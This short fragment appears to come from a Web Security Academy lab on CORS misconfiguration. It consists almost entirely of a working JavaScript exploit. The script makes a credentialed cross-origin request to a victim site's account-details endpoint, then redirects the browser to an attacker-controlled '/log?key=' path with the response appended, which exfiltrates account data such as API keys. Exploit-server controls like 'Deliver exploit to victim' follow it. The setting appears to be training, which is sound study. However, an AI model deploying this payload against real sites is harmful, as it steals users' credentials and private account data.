 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a980006031d173ec6a5e26100e000b6.web-security-academy.net/my-account.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log